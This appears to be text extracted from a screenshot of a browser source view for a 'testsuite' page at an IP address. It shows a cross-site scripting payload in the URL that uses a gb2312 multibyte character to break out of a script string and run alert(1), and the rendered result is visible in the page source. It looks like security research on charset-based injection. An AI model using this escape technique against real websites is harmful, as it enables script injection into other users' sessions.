 133.52.240.75/child.php?test=%d5%22;alert%281%29;//
0day AS irsdl Mario mala MD5 Mike kkoto STube XSF xss 長谷川
Source of: http://133.52.240.75/child.php?test=%
File Edit View Help
1 <html>
2 <head>
3 <title>testsuite</title>
4 <meta charset="gb2312">
5 </head>
6 <body>
7 <script>
8 var q="誠";alert(1);//";
9 </script>
10 </body>
11 </html>
12
13
1
OK